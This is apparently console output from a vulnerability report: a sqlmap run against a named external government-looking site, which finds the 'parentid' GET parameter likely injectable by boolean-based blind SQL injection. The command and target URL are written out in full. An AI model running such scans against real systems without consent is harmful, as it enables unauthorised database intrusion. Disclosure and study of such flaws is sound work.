 管理员: sqlmap
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap1>sqlmap.py -u http://capq2.eciq.cn/sysmanage/registryParse.js
p?parentid=0
{1.0-dev-nongit-20151027}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:25:05
[20:25:05] [INFO] testing connection to the target URL
[20:25:09] [INFO] testing if the target URL is stable. Delay can take up to a se
cond
[20:25:10] [INFO] target URL is stable
[20:25:10] [INFO] testing if GET parameter 'parentid' is dynamic
[20:25:10] [INFO] confirming that GET parameter 'parentid' is dynamic
[20:25:10] [INFO] GET parameter 'parentid' is dynamic
[20:25:10] [WARNING] heuristic (basic) test shows that GET parameter 'parentid'
might not be injectable
[20:25:10] [INFO] testing for SQL injection on GET parameter 'parentid'
[20:25:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:25:12] [WARNING] reflective value(s) found and filtering out
[20:25:12] [INFO] GET parameter 'parentid' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[20:25:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[20:25:12] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:25:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[20:25:12] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[20:25:13] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[20:25:13] [INFO] testing 'MySQL inline queries'
[20:25:13] [INFO] testing 'PostgreSQL inline queries'
[20:25:13] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:25:13] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[20:25:13] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.....
[20:25:15] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[20:25:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[20:25:16] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
www.wooyun.org